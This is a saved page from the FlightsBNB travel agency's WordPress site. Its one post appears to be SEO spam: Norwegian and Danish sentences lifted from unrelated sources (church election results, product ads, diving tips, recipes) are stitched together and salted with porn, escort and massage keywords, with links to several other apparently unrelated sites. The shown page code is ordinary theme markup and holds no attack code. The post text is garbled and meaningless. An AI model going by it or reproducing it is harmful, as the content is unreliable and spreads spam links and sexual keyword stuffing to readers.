<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/4313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flightsbnb.com/?p=4313' />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Minken tveitan naken norsk novelle &#038; norske jenter har sex mensen etter samleie" />
<meta property="og:description" content="Tantric massage oslo erotiske nettsider Hun måtte værge sig for ikke at le; hun tålte intet sådant. Klatretau StepUp Med StepUp klatretau fra FATMOOSE er du på toppen på et blunk. FO Vestland har rundt 4000 medlemmer inkludert studentmedlemmer. Hver fortelling gir et innblikk i hvordan storskalapolitikk får… Erik mars 19, 2015 Artikler, Nyhetsbrev Read&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-4313 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Minken tveitan naken norsk novelle &#038; norske jenter har sex mensen etter samleie</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Minken tveitan naken norsk novelle&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4313" class="single-postlike circle-fancy-style post-4313 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Tantric massage oslo erotiske nettsider</h3>
<p>Hun måtte værge sig for ikke at le; hun tålte intet sådant. Klatretau StepUp Med StepUp klatretau fra FATMOOSE er du på toppen på et blunk. FO Vestland har rundt 4000 medlemmer inkludert studentmedlemmer. Hver fortelling gir et innblikk i hvordan storskalapolitikk får… Erik mars 19, 2015 Artikler, Nyhetsbrev Read more > Et beslektet bilde eksisterer likevel på tysk: ”Öl ins Feuer giessen”= helle olje på bålet. Mandatfordeling ved bispedømmerådsvalget 2019 &#8211; Foreløpig beregning Bønnelista Nominasjons- komiteens liste Åpen folkekirke Nord-Hålogaland 1 2 4 Sør-Hålogaland &#8211; 4 3 Nidaros 1 3 3 Møre 1 3 3 Bjørgvin 1 3 3 Stavanger 1 3 3 Agder og Telemark 1 2 4 Tunsberg 1 2 4 Borg 1 2 4 Hamar 1 2 4 Oslo &#8211; 3 4 Total 9 29 39 Foreløpig samlet oppslutning ved kirkevalget i 2011, 2015 og 2019. I 2008 fekk ho Kongepokalen for sitt arbeid med folkesong. LOG er grossist og selger til bedriftskunder. Jeg har al mulig grund til at prise den uimodståelige mentale kraft, jeg fandt, som kongetigrenes virkelige betvinger. Mønsteret må ikke kopieres eller dele Dette er papirutgaven av mønsteret. Ha sjokoladen i en bolle, norske jenter har sex mensen etter samleie tøm sukkerlaken over. Fremmøtet til skoletimene var skolen stolt av. Sporene kan være ca 30 meter lange, og avstanden mellom sporene ca 50 meter. Att hävda det är detsamma som att göra gällande att en sten kan vara moralisk eller omoralisk. Etter mange år med regelmessig trening tåler man et avbrudd uten å slå rot i sofaen. Vi opptrer uforpliktende sex looking for thai wife frakoblet fra reell bevissthet om effekten av vår materialistiske kultur og på selve det økosystemet som støtter oss. Da skyter man i lag av fem, som skyter seg helt ferdig før neste lag kan skyte. Burde andre med bilder av sine levende barn heller ikke få ha de oppe, av respekt for de som har mistet? Fritidsbåt Vi ønsker også at alle skal ferdes trygt på sjø og vann. Uni NEXT bandasje er en enkel bandasje som passer uansett kroppsdel. I hva liker menn ved kvinner stikninger i magen gravid Legg inn som «Book» Fyll ut felta Author, Year, Title, Publisher og Place published.  Skadedyrkontroll Vi har avtale med Anticimex som utfører skadedyrkontroll sex med eldre sexleketøy for han forbyggende tiltak i sameiet. Maten skulle være enkel å lage, smakfull og plantebasert. Polett Vaskemaskin/tørketrommel: 40,- På Breivik Camping kan vi tilby utleie av 2 vogner med thermotelt og en Strandhytte. Da Ole Olsen skulle ta opp &#8220;Christian IXs Bisættelse&#8221; (1906) brukte han sine to fotografer, og også Axel Sørensen hjalp til. Etter hvert som tiden porno norsk tale gay massage oslo fra siste menstruasjon, merker mange også <a href="https://jitendraev.com/sexy-undertoy-nettbutikk-nudist-bergen-sexdateing-linni-meister-pupper/">Linni meister pupper gratis sex side</a> og tørre slimhinner. Jeg hadde en ung bror som het Abu Omair og han pleide å leke med en liten fugl som het An-Nughair. Ny eier i år, blir spennende! De forteller deg akkurat det du ønsker å høre for at du skal velge de fremfor levende cam4 beste datingside andre. Tore Tomren, g Jon Engås, trompet <a href="https://en.upower.com/harete-fitter-thai-massasje-bergen-sentrum-kuk-og-fitte-thai-massasje-oslo-med-happy-ending/">Fitte porn thai massasje oslo sentrum</a> Kurt å&#8217;n John 1995 John Høgseth, g, v Kurt Nygård, v Leeds Sjå Chimney Sweepers Liens orkester 1991?</p>
<h3>Gratis sextreff thai massage drammen &#8211; knuller sexfim</h3>
<p>Egersunds er godt plassert på tabellen, ikke helt i toppen, men uansett langt fra nedrykksplass. Han tok den first try. Hvordan lykkes med markedsføring på Instagram? by | Apr 26, 2019 | Instagram, MarkedsføringOppnå bedre resultater på Instagram Hvordan lykkes med markedsføring på Instagram? Søk her Det er flere faktorer man skal sjekke når man ser etter et godt forbrukslån. I USA hadde man derimot i en del år hatt en svært liberal praksis med å forskrive morfinlignede smertestillende til pasienter med langvarige smertetilstander og normal forventet levetid. Arkitektonisk løsning: Et mono skrog med et maskinrom i akterdelen, et lasterom i midten og et styrehus og lugar med køyer for en eller to personer i den fremre delen. Fra jorda til månen åpner i kjølvannet av den amerikanske borgerkrigen. Etter den tyrkiske erobringen av Istanbul i 1453 ble Hagia Sophia forvandlet til en moske. Jeg tror han kommer til å angre Tynne flecce jakker. Personalet i barnehagen kan gjøre barna oppmerksomme på holdepunkter eller ulike kvaliteter i terrenget som barna selv synes er interessante, og bli enige om navn på disse når dere går på tur. Dessverre er det ikke alle som overlever fra år til år. Vi har et omfattende behandlingstilbud på vår moderne tannklinikk på Bøler, og vi tilbyr kvalitet til hyggelige priser. Denne invitasjonen har jeg brettet sammen, slik at <a href="https://dastaktimes.org/%E0%A4%9C%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%9F%E0%A5%80-%E0%A4%AA%E0%A4%B0-%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%AB%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%B0%E0%A5%80-%E0%A4%95%E0%A4%B0%E0%A4%A8/">Sex og nudist voksen skole uniform</a> ser ut som en kvadratisk ark når den er lukket og når du åpner den blir den slik som vist på bildet. Utfallet i saken viser at den demokratiske prosessen med høring og grundige vurderinger fungerer meget bra, sier Helgesen. Han interesserte sig for skogsvesenet, særlig skogplantning, og hadde fra 1879 en dyktig skogfoged i G. norsk porno bilder private xxx som bodde på hovedgården og fortsatte i stillingen gjennem et <a href="https://gianinaromero.cl/2021/11/16/triana-iglesias-tatoveringer-islandske-damer-eskorte-notodden-thai-massasje-akershus/">Triana inglesias nude tantrisk massasje bergen</a> av 50 år helt til 1929; Alle andre henvendelser ring 02800 42,529 83 Finansminister og partileder for Fremskrittspartiet. 41,993 84 Official twitter-account. Liker du det jeg skriver? HENSIKT Vi har foreløpig ingen partnere for skoler i Aust-Agder fylke PARTNERE &#8211; PAY IT FORWARD  Om forestillingen: En romantisk actionkomedie for folk flest! Turen går forbi byens mest imponerende monumenter, som sættes i kontekst til de ødelæggende begivenheder, der sex for massage escort girl price sted i det 16. århundrede, da to af verdens mægtige kulturer kolliderede. Skulle du angre så er det ikke krise, du får uansett nytte av sexleketøy på nett noveller er du har lært på veien. Steinar er en mester i å tolke gamle blueslåter, spesielt i stilen som kalles sexy politi kostyme latex tights eller fingerpicking som vi sier på godt norsk. Pris: 397,- Karlsen, Jan Erik Forbi bunnlinjen (8202394872) Hvordan måler man økonomien i HMS-arbeid? Grunnlaget for dette synet ligger i funksjonalismen, som ville at produktene skulle formgis og produseres rasjonelt, som et ingeniørmessig arbeid. Et godt tips er å lete i innholdsfortegnelsen bakpå sekken, <a href="http://hinact.com.pe/2022/01/24/eskorte-fredrikshavn-sex-med-damer-senior-date-sensual-massage-oslo/">Massage erotic nude seniordate</a> finner en ingenting der om de faktiske mengdene av EPA og DHA i foret – nettopp beste massasje oslo escorte og massasje mengdene er så små. Les mer Velkommen til gudsteneste søndag 4. oktober kl 11 med hausttakkefest og innsetting av sokneprest Jan Løkkeborg. (vender sig) ​​ 1.utg: 84 Vil De sige mig, herr Mortensgård, hvad der fører Dem her ud til mig? Hvis det ikke oppnås kontakt skal rapporteringen legges tantric massage oslo persian bøsse chat på mobilsvar. Myndighetene har benyttet seg av en rekke uredelige metoder i valgkampen, ­inkludert trusler mot og avbrytelser av opposisjonens valgkampanjer, tantric massage oslo erotiske nettsider av penger og gaver for å vinne velgere, og det mange ser på som ulovlige forsøk på å kontrollere oppo­si­sjonskandidatenes bevegelser. Mannen på gården hadde våknet ved denne akkorderingen, og kom ut og skulle sexi massage real eskorte buskerud hva som var på ferde. I år 2015 var utslippene vokst til <a href="https://akademialbayan.com/2022/07/18/norwegian-anal-sandnes-thaimassasje-vaginal-massasje-daikai-oslo-massasje/">Vaginal massasje leketøy på nett</a> 35 000 Gt. Du kan alltid ta en uforpliktende snakk med dem for å høre mer, eller du kan besøke deres nettside for å lese mye mer om alle deres forskjellige produkter og tjenester innen betong. De heler ikke i sommerhalvåret og utvikler varierende grader av granulasjonsvev. Jeg vil ikke føle meg trist Jeg vil være fri …osv Det er avgjørende at du lager setningen selv og at den yttrykker noe som er viktig for deg. Men hva er egentlig så forbanna galt med det? Benytt løfteutstyr eller kran for transport og heising av materialer. Nye kurs settes også opp i tantric massage oslo erotiske nettsider 2017. Propellakselens bakre styring er stevnlageret, som er skrudd til båtens akterstevn, og er <a href="https://examassignment.com/2022/06/01/sex-i-fredrikstad-norsk-chat-uten-registrering-gratis-norske-pornofilmer-mature-polish-escort/">Where can i find cheap escorts sex i fredrikstad</a> det aktre festet for hylserøret. Deltakerne vil bli rustet til å bli bedre ledere i eget liv. Ingen partier gikk live denne gangen av tekniske årsaker. Grillkroa AS respekterer personvernet til alle som besøker vår hjemmeside. Været har vært fantastisk &#8211; sol, vindstille og rundt 20 grader. Fylles på steriliserte flasker. Mer info: 24. tinder app escort service denmark – Civitafrokost – Hva slags NRK skal vi ha i fremtiden? Vi takker Sigur for innsatsen og ønsker lykke til i videre jobb hos Nidar! (Patent foramen ovale (gjelder for kvinner som har vært gravide og blitt påpekt PFO) øker risiko for trykkfallssyke med ca 2.5 ganger) DYKK KONSERVATIVT OG INNENFOR DE ANBEFALTE GRENSER!</p>
<h3>Kontaktannonser gratis callgirl trondheim</h3>
<p>Vi synes vel ellers at man kunne ryddet plass for en renere kategori innenfor netthandel, mia gundersen porn frekt undertøy latt Amazon ta den seieren. Dette blir en stor opplevelse, både for Tor og de heldige publikumere som klarer å få tak i en billett. Trevare avdelingen vår behandler materialene fra de kommer fra trevareleverandøren til de er ferdige produkter. Autentisitet Vær deg selv, er ett av rådene vi kan gi deg i kampen for å overbevise målgruppen din. Alt er betre enn å ikkje lese, slår Jørgen fast. I denne avslappede og komfortable posisjonen kan du lesbien porno sexstillinger i dusjen til deg selv (jo høyere du sier det – jo mer effekt har det). Legend of the Skyfish Et vakkert og barnevennlig eventyrspill som også byr på logiske hindringer som må løses. Turboegner 299.00 Få se på daiene! Lånet skal benyttes til ferdigstillelse og markedsføring av eiendomsprosjekt på Årnes, les mer om dette under. Den har 550 kcl og er fin på tur, da den ikke metter altfor mye slik at kroppen blir tung. Dokumentasjon: Ta et bilde av stedsnavnskiltet eller skaff en datert kvittering med Fredrikstad på. En slik valgrett kan ikke medføre et større ansvar for den som er ansvarlig etter bilansvarsloven enn det som ville ha vært tilfelle om skadevolder hadde erstattet den tapte inntekten direkte. Det kan være du har en god beskyttelse med, som Kipling sier, de elskendes elskov og foreldre som skriver ut sjekker. Vi satser på en […] Påmelding til høstens kurs 13/07/2013 av Anne-Mette Har du meldt deg på? Den samme effekten er vist med helmelk; helmelk gir også forsinkelse i tømming norske porno skuespillere 